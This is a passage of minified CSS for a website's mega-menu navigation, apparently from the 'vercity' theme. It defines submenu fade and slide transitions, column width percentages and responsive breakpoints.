ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #333;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {line-height: 100px;height: 100px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #ffffff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: Poppins;font-size: 16px;font-weight: normal;outline: none;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: left;color: #ffffff;font-size: 20px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {max-width: 1600px;/** Panel Width (Inner) **/margin: 0 auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 10px 30px 10px 30px;width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 10000;border-radius: 0;background: #f8f8fd;border: 0;padding: 50px 3% 50px 3%;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > 